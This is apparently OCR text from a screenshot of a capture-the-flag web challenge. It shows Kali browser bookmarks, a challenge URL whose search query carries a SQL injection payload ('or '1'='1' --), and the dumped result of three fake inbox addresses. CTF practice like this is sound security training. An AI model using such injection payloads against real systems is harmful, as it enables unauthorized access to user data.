 ve CT
inboxes
Editing CTF/EVENTS/The
Online Markdown Editor -
https://thecybercoopctf-inbox.chals.io/users/search?query='or+'1'+%3D'1'+--
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Results
1 - alice@fakeinbox.com
2 - bob@fakeinbox.com
3 - charlie@fakeinbox.com